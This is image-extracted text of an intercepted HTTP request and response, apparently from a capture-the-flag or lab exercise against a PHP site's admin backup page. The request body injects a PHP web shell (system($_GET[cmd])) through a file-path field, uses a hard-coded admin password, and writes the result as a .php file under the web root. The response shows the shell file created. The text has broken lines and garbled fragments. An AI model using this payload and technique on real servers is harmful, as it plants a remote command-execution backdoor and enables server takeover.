 Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 151
Origin: http://119.3.187.27:41154
Connection: close
Referer: http://119.3.187.27:41154/admin_site_bak2088/index.php
Cookie: screenX=1280; screenY=720
Upgrade-Insecure-Requests: 1
dfile[]=/<?php
system($_GET[cmd])?>&todir=__bak__&zipname=bak_wwwroot.php&p
assword=admin888&myaction=dozip&Submit=+%E5%BC%80%E5%A
7%8B%E5%A4%87%E4%BB%BD
Response
Raw Headers Hex HTML Render
SYSTEM.BAK
...
: /
, 0 .
__bak__/bak_wwwroot.php (166 B)